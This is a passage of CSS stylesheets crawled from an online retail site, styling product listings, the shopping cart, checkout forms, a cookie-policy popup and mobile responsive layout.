	width:720px;
	margin:0 auto;
}

#body .body_inner #content_section .product_data .product_description .product_description_tabs ul{
	list-style-type:none;
	padding-left: 0;
	margin-left:0;
}

#body .body_inner #content_section .product_data .product_description .product_description_tabs ul li{
    float:left;
    margin-right:2px;
    width:109px;
    height:29px;
    background:url(../images/product_page_tab.jpg) no-repeat;
    text-align:center;
    padding-top:7px;
}

#body .body_inner #content_section .product_data .product_description .product_description_tabs ul li a{
    color: #494949;
    font-weight: bold;
}

#body .body_inner #content_section .product_data .product_description .product_description_tabs ul li.active{
    background:url(../images/product_page_tab_active.jpg) no-repeat;
}

#body .body_inner #content_section .product_data .product_description .product_description_data{
	clear:both;
	background-color:#f5f5f5;
	position:relative;
	bottom:2px;
	padding: 20px;
}

#body .body_inner #content_section .product_data .product_description .product_description_data{
	clear:both;
	background-color:#f5f5f5;
	position:relative;
	bottom:2px;
	padding: 20px;
}

#body .body_inner #content_section .product_data .product_description .product_description_data .product_description_data1{
	font-size:14px;
}

.category_heading {
	font-size: 0;
	margin: 0;
}

#body .body_inner #content_section .category_search_header{
	background:url(../images/category_toolbar_bg.jpg) repeat-x;
    color: #FFFFFF;
    font-size: 11px;
    height: 23px;
    padding-top: 12px;
}

#body .body_inner #content_section .no_prods_here{
	font-size: 18px;
    font-style: italic;
    padding: 20px;
}

#body .body_inner #content_section .category_search_header .category_search_items{
	float:left;
	padding-left:10px;
	width:180px
}

#body .body_inner #content_section .category_search_header .category_search_pages{
	float:left;
	text-align: center;
	width:370px;
}

#body .body_inner #content_section .category_search_header .category_search_pages a{
	color: #fff;
}

#body .body_inner #content_section .category_search_header .category_search_show{
	float:left;
	width:210px;
	text-align:right;
	padding-right:10px;
	position:relative;
	bottom: 3px;
}

#body .body_inner #content_section .category_search_header2, #body .body_inner #content_section_full .category_search_header2{
	height:24px;
	background:url(../images/category_toolbar_bg2.jpg) repeat-x;
	color:#fff;
	padding-right:17px;
	text-align:right;
	padding-top:5px;
	font-size:11px;
}

#body .body_inner #content_section_full .category_search_header2{
    font-family: Tahoma,"Lato",Arial,sans-serif;
    font-size: 12px;
    height: 21px;
    padding-left: 17px;
    padding-top: 8px;
    text-align: left;
}

#body .body_inner #content_section_full .cart_header2{
	height:40px;
	background-color:#2B3033;
	background-position:0 16px;
}

#body .body_inner #content_section_full .no_items{
	font-size: 18px;
    font-style: italic;
    padding: 25px;
}


#body .body_inner #content_section_full .cart_header2 input{
	float:right;
	margin-right:25px;
}

#body .body_inner #content_section_full .cart_header2 .shopping_cart_text{
	float:left;
	font-size: 12px;
	padding-top:10px;
	margin: 0;
}

#body .body_inner #content_section_full .cart_table{
	
}

#body .body_inner #content_section_full .cart_table .cart_topper_row{
	background-color:#004589;
	color:#fff;
}

#body .body_inner #content_section_full .cart_table .cart_topper_row .cart_topper_row1{
	width:95px;
	font-weight:bold;
}

#body .body_inner #content_section_full .cart_table .cart_topper_row .cart_topper_row2{
	width:685px;
	font-weight:bold;
}

#body .body_inner #content_section_full .cart_table .cart_topper_row .cart_topper_row3{
	width:95px;
	font-weight:bold;
}

#body .body_inner #content_section_full .cart_table .cart_topper_row .cart_topper_row4{
	width:125px;
	font-weight:bold;
}

#body .body_inner #content_section_full .cart_table .cart_product_row{
	
}

#body .body_inner #content_section_full .cart_table .cart_product_row td{
	border-bottom:1px solid #ebebeb;
}

#body .body_inner #content_section_full .cart_table .cart_product_row .cart_product_row1{
	width:95px;
	border-left:1px solid #ebebeb;
	border-right:1px solid #ebebeb;
}

#body .body_inner #content_section_full .cart_table .cart_product_row .cart_product_row2{
	width:685px;
	border-right:1px solid #ebebeb;
}

#body .body_inner #content_section_full .cart_table .cart_product_row .cart_product_row2 .cart_product_thumbnail{
	float:left;
	width:85px;
}

#body .body_inner #content_section_full .cart_table .cart_product_row .cart_product_row2 .cart_product_description{
	float:left;
	padding-left:10px;
	width:533px;
}

#body .body_inner #content_section_full .cart_table .cart_product_row .cart_product_row2 .cart_product_description .cart_product_name{
	font-size:19px;
	color:#004d98;
	font-family: Tahoma,"Lato",Arial,sans-serif;
	font-weight:bold;
}

#body .body_inner #content_section_full .cart_table .cart_product_row .cart_product_row2 .cart_product_description .cart_product_code{
	font-size:11px;
}

#body .body_inner #content_section_full .cart_table .cart_product_row .cart_product_row2 .cart_product_description .cart_product_code ul{
	list-style-type:none;
	padding-left: 15px;
}

#body .body_inner #content_section_full .cart_table .cart_product_row .cart_product_row3{
	width:95px;
	border-right:1px solid #ebebeb;
}

#body .body_inner #content_section_full .cart_table .cart_product_row .cart_product_row3 input{
	padding-left:8px;
	font-size:13px;
}

#body .body_inner #content_section_full .cart_table .cart_subtotal_row{
	border-left:1px solid #ebebeb;
	border-right:1px solid #ebebeb;
}

#body .body_inner #content_section_full .cart_table .cart_subtotal_row td{
	border-left:1px solid #ebebeb;
	border-right:1px solid #ebebeb;
}


#body .body_inner #content_section_full .cart_table .cart_subtotal_row .cart_subtotal_price{
	float:right;
	padding-right:28px;
	font-size:16px;
	font-weight:bold;
}

#body .body_inner #content_section_full .cart_table .cart_subtotal_row .cart_subtotal_price span{
	color:#004d98;
}

#body .body_inner #content_section_full .cart_table .cart_calculate_row{
	border-left:1px solid #ebebeb;
	border-right:1px solid #ebebeb;
}

#body .body_inner #content_section_full .cart_table .cart_calculate_row td{
	border-left:1px solid #ebebeb;
	border-right:1px solid #ebebeb;
	background-color:#ebebeb;
}

#body .body_inner #content_section_full .cart_table .cart_calculate_row .cart_subtotal_price{
	float:right;
	padding-right:28px;
	font-size:13px;
	font-weight:bold;
	text-transform:uppercase;
	letter-spacing: 1px;
}

#body .body_inner #content_section_full .cart_table .cart_shipping_row{
	border-left:1px solid #ebebeb;
	border-right:1px solid #ebebeb;
}

#body .body_inner #content_section_full .cart_table .cart_shipping_row td{
	border-left:1px solid #ebebeb;
	border-right:1px solid #ebebeb;
	padding-top:20px;
}

#body .body_inner #content_section_full .cart_table .cart_tax_row{
	border-left:1px solid #ebebeb;
	border-right:1px solid #ebebeb;
	border-top:1px solid #ebebeb;
}

#body .body_inner #content_section_full .cart_table .cart_tax_row td{
	border-left:1px solid #ebebeb;
	border-right:1px solid #ebebeb;
	border-top:1px solid #ebebeb;
	padding-top:20px;
}

#body .body_inner #content_section_full .cart_table .cart_tax_row td .cart_tax_price{
 	padding-left: 700px;
    width: 270px;
    padding-bottom:50px;
}

#body .body_inner #content_section_full .cart_table .cart_tax_row td .cart_tax_total{
    padding-bottom:30px;
}

#body .body_inner #content_section_full .cart_table .cart_promo_row{
	border-left:1px solid #ebebeb;
	border-right:1px solid #ebebeb;
	border-top:1px solid #ebebeb;
}

#body .body_inner #content_section_full .cart_table .cart_promo_row td{
	border-left:1px solid #ebebeb;
	border-right:1px solid #ebebeb;
	border-top:1px solid #ebebeb;
	padding-top:20px;
}

#body .body_inner #content_section_full .cart_table .cart_promo_row td .cart_promo_code{
    padding-left: 595px;
    padding-right: 10px;
    text-align: right;
    width: 370px;
}

#body .body_inner #content_section_full .cart_table .cart_promo_row td .cart_promo_code input{
    width: 130px;
}

#body .body_inner #content_section_full .cart_table .cart_promo_row td .cart_promo_code div{
 	float:left;
 	padding-left:45px; 	
 	font-weight:bold;
 	padding-top:5px; 	
 	color:#004d98;
}

#body .body_inner #content_section_full .cart_table .codeError{
 	font-weight:bold;
 	color:#d00;
 	font-size:14px;
}

#body .body_inner #content_section_full .cart_table .cart_promo_row td .cart_promo_codes{
 	padding-left: 735px;
    padding-right: 10px;
    text-align: right;
    padding-top:10px;
}

#body .body_inner #content_section_full .cart_table .cart_promo_row td .cart_promo_codes div{
 	float: left;
    width: 100px;
}

#body .body_inner #content_section_full .cart_table .cart_promo_row td .cart_promo_codes div span.cart_promo_codes_code{
 	font-size: 15px;
    font-weight: bold;
}

#body .body_inner #content_section_full .cart_table .cart_promo_row td .cart_promo_codes div span.cart_promo_codes_description{
 	font-style:italic;
 	font-size: 11px;
}

#body .body_inner #content_section_full .cart_table .cart_promo_row td .cart_promo_codes div a{
 	background: url("../images/icon_error2.gif") no-repeat scroll 0 4px transparent;
    color: #FF0000;
    left: 20px;
    padding-left: 15px;
    position: relative;
    top: 5px;
    
}

#body .body_inner #content_section_full .cart_table .cart_tax_row td .cart_tax_price .cart_tax_price_text{
 	float:left;
 	width:150px;
 	text-align:right;
 	padding-right:30px;
 	font-weight:bold;
}


#body .body_inner #content_section_full .cart_table .cart_tax_row td .cart_tax_price .cart_tax_price_text i{
 	font-weight:normal;
 	font-size:11px;
}

#body .body_inner #content_section_full .cart_table .cart_tax_row td .cart_tax_price .cart_tax_price_value, #body .body_inner #content_section_full .cart_table .cart_tax_row td .cart_tax_price .cart_total_price_value{
 	float:left;
 	width:90px;
 	color:#004d98;
 	font-size:18px;
}

#body .body_inner #content_section_full .cart_table .cart_tax_row td .cart_tax_price .cart_discount_price_value{
 	color:#f00;
 	float:left;
 	width:90px;
 	font-size:18px;
 	font-style:italic
}

#body .body_inner #content_section_full .cart_table .cart_checkout_row{
	border-left:1px solid #ebebeb;
	border-right:1px solid #ebebeb;
	border-top:1px solid #ebebeb;
}

#body .body_inner #content_section_full .cart_table .cart_checkout_row td{
	border-left:1px solid #ebebeb;
	border-right:1px solid #ebebeb;
	border-top:1px solid #ebebeb;
	padding-top:20px;
}

#body .body_inner #content_section_full .cart_table .cart_checkout_row td .cart_checkout_buttons{
	width:350px;
	padding-left:620px;
	text-align:right;
	padding-bottom:100px;
}

#body .body_inner #content_section_full .cart_table .cart_checkout_row td .cart_checkout_buttons span{
	color: #222;
	font-weight:bold;
	position:relative;
	bottom:10px;
}

#body .body_inner #content_section_full .cart_table .cart_shipping_row td .cart_shipping_price_div{
	float:left;
}

#shipping_result{
	display:inline
}

#body .body_inner #content_section_full .cart_table .cart_shipping_row td .cart_shipping_price_div span{
	
}

#body .body_inner #content_section_full .cart_table .cart_shipping_row td .cart_shipping_price_div input{
	width:140px;
	padding-left:5px;
	font-size:14px;
}

#body .body_inner #content_section_full .cart_table .cart_shipping_row td .cart_shipping_price_div select{
	float: right;
    margin-left: 10px;
    margin-top: 5px;
    width: 195px;
}


#body .body_inner #content_section_full .cart_table .cart_shipping_row .cart_shipping_price1{
	float: left;
    font-weight: bold;
    padding-left: 365px;
    padding-right: 45px;
    width: 270px;
}

#body .body_inner #content_section_full .cart_table .cart_shipping_row .cart_shipping_price2{
	float:left;
	width:295px;
	font-weight:bold;
	line-height:30px;
	position:relative;
	bottom:5px;
}

.shipping_details{
	 line-height: 17px;
	 font-weight: normal;
}

#body .body_inner #content_section_full .cart_table .cart_product_row .cart_product_row4{
	width:125px;
	color:#004d98;
	font-family: Tahoma,"Lato",Arial,sans-serif;
	font-size:18px;
	font-weight:bold;
	border-right:1px solid #ebebeb;
	line-height:8px;
}

#body .body_inner #content_section_full .cart_table .cart_product_row .cart_product_row4 .too_low_to_show_line_price{
	text-decoration:line-through;
	font-style:italic;
}

#body .body_inner #content_section_full .cart_table .cart_product_row .cart_product_row4 .too_low_to_show_line_rebate a{
	font-size:10px;
	color:#025ca5
}

#body .body_inner #content_section .category_search_row{
	/*height:269px;
	background:url(../images/product_grid_bg.gif) no-repeat;*/
	width:790px;
	clear:both;
	border-bottom:1px solid #ebebeb;
}

#body .body_inner #content_section .category_search_row .category_search_product{
	float:left;
	width:242px;
	padding:5px 10px;
}

#body .body_inner #content_section .custom_cover{
	clear:both;
        border-left:1px solid #ebebeb;
        border-right:1px solid #ebebeb;
        padding: 20px;
        width: 748px;
        text-align:center;
}

#body .body_inner #content_section .custom_cover img{
	border:2px solid #092C4C;
}

#body .body_inner #content_section .category_search_row .category_search_product1{
	border-left:1px solid #ebebeb;
}

#body .body_inner #content_section .category_search_row .category_search_product2{
	border-left:1px solid #ebebeb;
	border-right:1px solid #ebebeb;
}

#body .body_inner #content_section .category_search_row .category_search_product3{
	border-right:1px solid #ebebeb;
}

#body .body_inner #content_section .category_search_row .category_search_product .category_search_product_image{
	text-align:center;
	min-height:130px
}

#body .body_inner #content_section .category_search_row .category_search_product .category_search_product_code{
	font-size:11px;
	text-align:center;
}

#body .body_inner #content_section .category_search_row .category_search_product .category_search_product_name{
	font-size:16px;
	color: #025ca5;
	padding-left: 10px;
    padding-right: 10px;
}

#body .body_inner #content_section .category_search_row .category_search_product .category_search_product_name{
	padding-left: 10px;
    padding-right: 10px;
    padding-bottom: 5px;
}

#body .body_inner #content_section .category_search_row .category_search_product .category_search_product_name a{
	font-size:16px;
	color: #025ca5
}

#body .body_inner #content_section .category_search_row .category_search_product .category_search_product_cart{
	padding-left: 10px;
    padding-right: 10px;
}

#body .body_inner #content_section .category_search_row .category_search_product .category_search_product_cart .category_search_product_price{
	float:left;
	width: 102px;
}

#body .body_inner #content_section .category_search_row .category_search_product .category_search_product_cart .category_search_product_price span{
    bottom: 9px;
    color: #025CA5;
    font-size: 10px;
    font-weight: normal;
    left: 57px;
    position: relative;
}

#body .body_inner #content_section .category_search_row .category_search_product .cat_add_to_cart{
	background:none;
	border:none;
}

#body .body_inner #content_section .category_search_row .category_search_product .category_search_product_cart .category_search_product_price a{
	font-size:22px;
	color: #025ca5;
	font-weight:bold;
}

#body .body_inner #content_section .category_search_row .category_search_product .category_search_product_cart .category_search_product_price .too_low_to_show_link{
	font-size:12px;
}

#body .body_inner #content_section .category_search_row .category_search_product .category_search_product_cart .category_search_add_to_cart{
	float:left;
}

#body .body_inner #content_section .category_search_row .category_search_product .category_search_product_cart2{
	padding-left:13px;
}

#body .body_inner #content_section .category_search_row .category_search_product .category_search_product_sale{
	bottom: 14px;
    color: #844A29;
    font-size: 14px;
    font-weight: bold;
    position: relative;
    text-decoration: line-through;
}

div#target, #target-out, div#function, div#format { float: left; }

div#target-number { float: left; }

div#hint, #hint-out, div#hint-function, div#hint-format { float:left; margin-top:10px; background-color: #F0F0F0; border-radius: 3px; float: left; height: 15px; margin-left: 5px; padding-bottom: 2px; padding-left: 8px; padding-right: 8px; text-align: center; width: 50px; }

div#hint-format { width: 120px; }

div#precision { float: left; }

div#precision-target { background-color: #F0F0F0; border-radius: 3px; float: left; height: 20px; margin-left: 5px; padding-left: 8px; padding-right: 8px; padding-top: 4px; text-align: center; width: 50px; }

#body .body_inner #star{
    clear:both;
    float:left;
      margin-left: 190px;
    margin-top: 10px;
}

select#score { float: left; margin-left: 5px }

#body .body_inner #content_section .content_header{
	background:url(../images/content_topper.jpg) no-repeat;
    height: 44px;
    padding-left: 10px;
    padding-top: 4px;
    width: 785px;
}

#body .body_inner #content_section .content_header_blue{
    background:url(../images/content_topper_blue.jpg) no-repeat !important;
}

#body .body_inner #content_section .content_header h1{
    color: #EEEEEE;
    font-size: 26px;
    font-weight: bold;
    margin: 0;
    padding: 0;
}

#body .body_inner #content_section .content_data{
    border-bottom: 1px solid #CECECE;
    border-left: 1px solid #CECECE;
    border-right: 1px solid #CECECE;
    bottom: 7px;
    margin-bottom: 20px;
    padding: 25px 20px 20px;
    position: relative;
    width: 744px;
}

#body .body_inner #content_section .content_data h3{
	color: #025ca5;
	font-size:16px;
}

#body .body_inner .checkout_row_a{
	background:url(../images/checkout_row_a.gif) no-repeat;
	width:1000px;
	height:543px;
	font-family: Tahoma,"Lato",Arial,sans-serif;
}

#body .body_inner .checkout_row_b{
	background:url(../images/checkout_row_b.gif) no-repeat;
	width:1000px;
	height:412px;
	font-family: Tahoma,"Lato",Arial,sans-serif;
}

#body .body_inner .checkout_row_a .cell{
	width:308px;
	padding-left:25px;
	float:left;
}

#body .body_inner .checkout_row_a .cell .cell_title{
	color: #FFFFFF;
    font-size: 19px;
    font-weight: bold;
    padding-top: 15px;
    text-transform: uppercase;
}

#body .body_inner .checkout_row_a .cell .fieldcell .fieldcelllabel{
    color: #7BB1D1;
    font-size: 16px;
    font-weight: bold;
    padding-top: 10px;
    text-transform: uppercase;
    padding-bottom:1px;
}

#body .body_inner .checkout_row_a .cell .fieldcell .fieldcelllabel2{
    color: #7BB1D1;
    font-size: 12px;
    font-weight: bold;
    padding-top: 2px;
    text-transform: uppercase;
    padding-bottom:1px;
}

#body .body_inner .checkout_row_a .cell .fieldcell .fieldcellinput input{
	width:270px;
	padding:4px 5px;
}

#body .body_inner .checkout_row_a .cell .fieldcell .fieldcellsub{
    float:left;
}

#body .body_inner .checkout_row_a .cell .fieldcell .fieldcellsub1{
    width:40%
}

#body .body_inner .checkout_row_a .cell .fieldcell .fieldcellsub2{
    width:20%
}

#body .body_inner .checkout_row_a .cell .fieldcell .fieldcellsub3{
    width:40%
}

#body .body_inner .checkout_row_a .cell .fieldcell .fieldcellsub1 .fieldcellinput input{
    width:103px;
	padding:4px 5px;
}

#body .body_inner .checkout_row_a .cell .fieldcell input.checkbox{
    width:20px;
     background:none;
     border:none;
     
}

#body .body_inner .checkout_row_a .cell .fieldcell .fieldcellsub2 .fieldcellinput input{
    width:40px;
	padding:4px 5px;
}

#body .body_inner .checkout_row_a .cell .fieldcell .fieldcellsub3 .fieldcellinput input{
    width:90px;
	padding:4px 5px;
}

#body .body_inner .checkout_row_a .cell select{
	font-size: 15px;
    padding: 2px;
    width:56px;
    min-width:56px;
}

#body .body_inner .checkout_row_a .countrycell select{
	font-size: 15px;
    padding: 2px;
    width:282px;
    min-width:282px;
}

#body .body_inner .checkout_row_a .cell .fieldcell .fieldcellsub2 .fieldcellinput input{
    width:40px;
	padding:4px 5px;
}

#body .body_inner .checkout_row_a .cell .fieldcell .shipto{
    color: #7BB1D1;
    font-size: 18px;
    font-weight: bold;
    padding-bottom: 13px;
    padding-top: 11px;
}

#body .body_inner .checkout_row_b .cell{
	width:308px;
	padding-left:25px;
	float:left;
}

#body .body_inner .checkout_row_b .cell .cell_title{
	color: #FFFFFF;
    font-size: 19px;
    font-weight: bold;
    padding-top: 15px;
    text-transform: uppercase;
}

#body .body_inner .checkout_row_b .cell .fieldcell .fieldcelllabel{
    color: #7BB1D1;
    font-size: 17px;
    font-weight: bold;
    padding-top: 8px;
    padding-bottom:1px;
}

#body .body_inner .checkout_row_b .cell #payment_div_paypal{
    color: #7BB1D1;
    font-size: 17px;
    font-weight: bold;
    padding-top: 15px;
    padding-bottom:1px;
}

#body .body_inner .checkout_row_b .cell .fieldcell .cctype{
    bottom: 5px;
    position: relative;
    width:10px;
    border:none;
    background:none;
}


#body .body_inner .checkout_row_b .cell .fieldcc img{
    cursor:pointer;
}

#body .body_inner .checkout_row_b .cell .fieldcell .fieldcelllabel img{
    padding-top:15px;
}

#body .body_inner .checkout_row_b .cell .fieldcell .fieldcellinput input{
	width:270px;
	padding:4px 5px;
}

#body .body_inner .checkout_row_b .cell .fieldcell input.checkbox{
    width:20px;
    background:none;
    border:none;
}

#body .body_inner .checkout_row_b .cell .fieldcell .shipto{
 	color: #7BB1D1;
    font-size: 14px;
    font-weight: bold;
    padding-bottom: 13px;
    padding-top: 11px;
}

#body .body_inner .checkout_row_b .cell .fieldcc{
 	padding-top:30px;
        padding-bottom:10px;
}

#body .body_inner .checkout_row_b .cell .fieldcc .cclabel{
 	position:absolute;
}

#body .body_inner .checkout_row_b .cell .fieldcc .cclabel div{
 	position:relative;
 	bottom: 43px
}

#body .body_inner .checkout_row_b .cell .fieldcc div{
 	padding-top:10px;
}

#body .body_inner .checkout_row_b .cell .fieldcellsub4{
 	float:left;
}

#body .body_inner .checkout_row_b .cell .fieldcellsub4 .fieldcellinput input{
 	width:185px;
}

#body .body_inner .checkout_row_b .cell .fieldcellsub5{
 	float:left;
 	padding-left:10px;
 	width:90px;
}

#body .body_inner .checkout_row_b .cell .fieldcellsub5 input{
 	float:left;
 	width:65px !important;
}

#body .body_inner .checkout_row_b .cell .fieldcell .fieldcellsub4 .fieldcellcclabel {
   color: #9CCFED;
    font-size: 12px;
    padding-bottom: 1px;
    text-transform: uppercase;
}

#body .body_inner .checkout_row_b .cell .fieldcell .fieldcelllabelname {
    color: #7BB1D1;
    font-size: 17px;
    font-weight: bold;
    padding-bottom: 1px;
    padding-top: 8px;
    text-transform:uppercase
}

#body .body_inner .checkout_row_b .cell .fieldcell .fieldcellcctoplabel {
    color: #7BB1D1;
    font-size: 17px;
    font-weight: bold;
    padding-bottom: 1px;
    padding-top: 8px;
}

#body .body_inner .checkout_row_b .cell .fieldcellinput select {
    font-size: 15px;
    min-width: 198px;
    padding: 2px;
    width: 198px;
}

#body .body_inner .checkout_row_b .cell .fieldcellinputyear select {
    font-size: 15px;
    min-width: 75px;
    padding: 2px;
    width: 75px;
}

#body .body_inner .checkout_row_b .cell .fieldcell .fieldcellprice {
 	color: #FFFFFF;
    font-size: 30px;
    font-weight: bold;
    padding-bottom: 1px;
    padding-top: 4px;
}

#body .body_inner .checkout_row_b .cell .fieldcell .fieldcellleft {
    color: #FFF;
    font-size: 15px;
    font-weight: bold;
    padding-bottom: 1px;
    padding-top: 13px;
    float:left;
    width:90px;
     height: 30px;
}

#body .body_inner .checkout_row_b .cell .fieldcell .fieldcellleft .taxinfo{
    color: #7BB1D1;
    font-size:11px;
}

#body .body_inner .checkout_row_b .cell .fieldcell .fieldcellvalue {
   color: #7BB1D1;
   float: left;
   font-size: 15px;
   font-weight: bold;
   padding-bottom: 1px;
   padding-top: 13px;
   padding-right: 15px;
   text-align: right;
   width: 200px;
   height: 30px;
}

#body .body_inner .checkout_row_b .cell .fieldcell .fieldcellvalue select {
    font-size: 15px;
    min-width: 198px;
    padding: 2px;
    width: 198px;
}

#body .body_inner .cell .error{
	color:#f00 !important;
	background: url("../images/icon_error.png") no-repeat scroll 0 10px transparent;
	padding-left:23px;
}

#body .mini_checkout_cart{
	width:285px;
	height: 485px;
    overflow-y: hidden;
    
}

#body .mini_checkout_cart_item{
	padding-top:15px;
	padding-bottom:15px;
	border-bottom:1px solid #9D9D9D;
}

#body .mini_checkout_cart_item .mini_checkout_cart_image{
	float:left;
}

#body .mini_checkout_cart_item .mini_checkout_cart_name{
	float:left;
	padding-left:15px;
	width:200px;
	color: #7BB1D1;
    font-size: 11px;
    font-weight: bold;
}

#body .mini_checkout_cart_item ul{
	list-style-type:none;
	margin-top: 0;
	margin-bottom: 0;
	margin-left: -25px;
}

#body .mini_checkout_cart_item ul li{
	list-style-type:none;
	font-size: 10px;
	color:#C9DFFC;
}

#body .error_div{
	background-color:#fcc;
	border:1px solid #b00;
	width:969px;
	padding:15px;
	font-size:18px;
	margin-bottom:20px;
}

#body .totalcell .fieldcellleft{
	padding-top:5px !important;
}

#body .totalcell .fieldcellvalue{
	padding-top:7px !important;
}

#body .address_cart{
	width:300px;
	float:left;
	font-size:15px;
	
}

#body .order_alert{
	-moz-border-radius: 10px;
	border-radius: 10px;
	 background-color: #BBFFBB;
    font-size: 22px;
    margin-bottom: 25px;
    padding: 20px;
    border: 3px solid #009900;
}

#body .order_alert span{
    font-size: 17px;
}

#body .order_alert_warning{
	-moz-border-radius: 10px;
	border-radius: 10px;
	 background-color: #FCF5C7;
    font-size: 22px;
    margin-bottom: 20px;
    padding: 20px;
    border: 3px solid #DBC100;
}

#body .order_alert_warning span{
    font-size: 17px;
}

#body .order_alert_error{
    -moz-border-radius: 10px;
    border-radius: 10px;
     background-color: #FFBFBF;
    font-size: 22px;
    margin-bottom: 25px;
    padding: 20px;
    border: 3px solid #840000;
}

#body .order_alert span{
    font-size: 17px;
}

.blog-post {
	margin-bottom: 50px;
}
.blog-post:last-child {
	margin-bottom: 0;
}

.blog-post h2 a {
	color: #293133;
}

.blog-post time {
	color: #293133;
	display: block;
	font-weight: bold;
	margin-bottom: 5px;
}

.blog-post img {
	display: block;
	margin-bottom: 10px;
	max-width: 100%;
}

.blog-post p {
	line-height: 1.3;
}

--- FILE ---
content_type: text/css
request_url: https://www.perfectlygrand.com/css/cookie-policy-popup.css?20211005
body_size: 420
content:
.cookie-policy-popup{background-color:#222;display:none;font-size:1rem;font-weight:400;line-height:1.25;padding:1rem 1.5rem;position:fixed;bottom:0;left:0;right:0;z-index:1111}.cookie-policy-popup a,.cookie-policy-popup p{color:#fff;margin:0}.cookie-policy-popup a{text-decoration:underline}.cookie-policy-popup-content{align-items:center;display:flex;justify-content:space-between}.cookie-policy-popup-btn{background:none;border:none;color:#fff;cursor:pointer;margin-left:5rem}.cookie-policy-popup-btn:focus,.cookie-policy-popup-btn:focus-visible{outline:none}.cookie-policy-popup-accept-btn{background:url("../images/sidebar_navigation_bg_link.jpg") repeat-y;font-weight:700;padding:.5rem 1rem;min-width:200px}.cookie-policy-popup-close-btn{font-size:2rem}@media (max-width:1200px){.cookie-policy-popup-btn{margin-left:3rem}}@media (max-width:768px){.cookie-policy-popup-btn{margin-left:1rem}.cookie-policy-popup-accept-btn{min-width:120px}}

--- FILE ---
content_type: text/css
request_url: https://www.perfectlygrand.com/css/responsive.css
body_size: 3882
content:
@media only screen and (max-width: 479px) {
	*{
		max-width:100%;
	}
	
	#body .body_inner #breadcrumbs .breadcrumbs_links:after,
	.clearfix:after {visibility: hidden;display: block;font-size: 0;content: " ";clear: both;height: 0;}
	
	body{
		background:#F7F7F7;
	}
	
	#banner .banner_inner,
	#banner .banner_inner #logo,
	#banner .banner_inner #checkout_buttons,
	#featured_categories,
	#right_homepage_content,
	#bottom .bottom_inner,
	#bottom .bottom_inner #footer_text,
	#bottom .bottom_inner #secure_website,
	#bottom .bottom_inner #payment_methods,
	#body .body_inner #content_section,
	#body .body_inner #content_section .category_search_row,
	#body .body_inner #content_section .category_search_row .category_search_product,
	#body .body_inner #content_section .product_data .product_images,
	#body .body_inner #content_section .product_data .product_options{
		width:100%;
		float:none;
		
	}
	
	.mobile_show{
		display:block !important;
	}
	
	.mobile_show_ib{
		display:inline-block !important;
	}
	
	.mobile_hide{
		display:none !important;
	}
	
	.mobile_pstatic{
		position:static !important;
	}
		
	.fl70, .fr20, .mobile_nofloat{
		float:none !important;
		width:100% !important;
	}
	
	pre{
		 white-space: pre-wrap;
		 white-space: -moz-pre-wrap;
		 white-space: -pre-wrap;
		 white-space: -o-pre-wrap;
		 word-wrap: break-word; 
	}
	
	#colorbox, #cboxOverlay, #cboxWrapper{
		max-width:100% !important;
	}
	
	#cboxTopLeft, #cboxTopCenter, #cboxTopRight,
	#cboxBottomLeft, #cboxBottomCenter, #cboxBottomRight,
	#cboxMiddleLeft, #cboxMiddleRight{
		display:none;
	}
	
	#cboxLoadedContent, #cboxContent{
		width:100%  !important;
	}
	
	#banner .banner_inner{
		background:#F7F7F7;
		height:140px;
		width:95%;
		margin:0 auto;
	}
	
	#banner .banner_inner #logo{
		padding-top:10px;
		text-align:center;
	}
	
	#banner .banner_inner #logo a img{
		width:200px;
	}
	
	#body .body_inner .shipping_topper_full{
		background-image:none;
	}
	
	
	#banner .banner_inner #phone_number{
		float:left;
		padding-bottom:0px;
		padding-top:20px;
		font-size:16px;
		font-weight:bold;
		height:40px;
		padding-right:0;
		text-align:center;
		width:40%;
	}
	
	#banner .banner_inner #phone_number a{
		color:#000;
		text-decoration:underline;
	}
	
	#banner .banner_inner #buttons{
		float:right;
		width:50%;
		text-align:right;
		padding-top:10px;
	}
	
	#banner .banner_inner #buttons a[href='/checkout.php']{
		display:none;
	}
	
	#banner .toggle, #banner [id^=drop] {
	 display: none;
	}
		
	#banner nav {
	  margin: 0;
	  position:relative;
	  display:block !important;
	  padding: 0;
	  background-color: #253744;
	}
	
	#banner nav:after {
	  content: "";
	  display: table;
	  clear: both;
	}

	#banner nav ul {
	  float: none;
	  padding: 0;
	  margin: 0;
	  list-style: none;
	  position: relative;
	}

	#banner nav ul li {
	  margin: 0px;
	  display: block;
	  float: left;
	  width:100%;
	  background-color: #253744;
	}

	#banner nav a {
	  display: block;
	  padding: 0 20px;
	  color: #FFF;
	  font-size: 14px;
	  line-height: 36px;
	  text-decoration: none;
	}

	#banner nav ul li ul li:hover { background: #000000; }

	#banner nav a:hover { background-color: #000000; }

	#banner nav ul ul {
	  display: none;
	  position: absolute;
	  top: 60px;
	}

	#banner nav ul li:hover > ul { display: inherit; }

	#banner nav ul ul li {
	  width: 170px;
	  float: none;
	  display: list-item;
	  position: relative;
	}

	#banner nav ul ul ul li {
	  position: relative;
	  top: -60px;
	  left: 170px;
	}

	#banner nav ul ul li form{

	}

	#banner nav ul ul li form div{
		padding: 5px 15px 10px 15px
	}

	#banner nav ul ul li input{
		float:left;
	    font-size: 17px;
    	line-height: 30px;
	}

	#banner nav ul ul li input[type="search"]{
		float:left;
		width:80%;
		padding:0 5px;
	}

	#banner nav ul ul li input[type="submit"]{
		float: right;
	    background: #436a88;
	    color: #fff;
	    border-color: #fff;
	    border-radius: 0;
	}

	#banner li > a:after { content: ' >'; }

	#banner li > a:after { content: ' >'; }

	#banner li > a:only-child:after { content: ''; }
	
	
	#banner .toggle + a,
 	#banner .menu { display: none; }
 	
 	#banner .toggle {
	  display: block;
	  background-color: #253744;
	  padding: 0 20px;
	  padding-left:50px;
	  color: #FFF;
	  font-size: 17px;
	  line-height: 45px;
	  text-decoration: none;
	  border: none;
	  cursor:pointer;
	}
	
	#banner .toggle.inner{
		padding-left:20px;
	}

	#banner .toggle:hover { background-color: #000000; }
	
	#banner [id^=drop] ~ label.inner:after{content:' >'}
	
	#banner [id^=drop]:checked ~ ul { display: block; }
	#banner [id^=drop]:checked ~ label.inner:after { padding-left:5px }
		
	#banner nav ul ul .toggle,
	 #banner nav ul ul a { padding: 0 40px; }

	#banner nav ul ul ul a { padding: 0 80px; }

	#banner nav a:hover,
	#banner  nav ul ul ul a { background-color: #000000; }

	#banner nav ul li ul li .toggle,
	 #banner nav ul ul a { background-color: #212121; }

	#banner nav ul ul {
	  float: none;
	  position: static;
	  color: #ffffff;
	}

	#banner nav ul ul li:hover > ul,
	#banner nav ul li:hover > ul { display: none; }

	#banner nav ul ul li {
	  display: block;
